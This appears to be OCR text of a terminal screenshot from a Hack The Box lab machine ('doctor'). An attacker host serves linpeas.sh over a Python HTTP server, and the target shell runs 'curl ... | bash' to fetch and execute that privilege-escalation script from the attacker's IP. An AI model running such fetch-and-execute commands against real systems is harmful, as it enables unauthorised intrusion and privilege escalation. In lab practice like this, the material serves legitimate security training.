 File Edit View Search Terminal Help
┌─[us-dedivip-1]─[10.10.14.22]─[bransavastano@htb-tozm28q8pg]─[~]
└──╼ [★]$ python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
10.129.2.21 - - [18/Apr/2024 10:32:15] "GET /linpeas.sh HTTP/1.1" 200 -
avastano's
Parrot Terminal
File Edit View Search Terminal Help
web@doctor:~/blog/flaskblog$ curl -L http://10.10.14.22:8888/linpeas.sh | bash
curl -L http://10.10.14.22:8888/linpeas.sh | bash
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0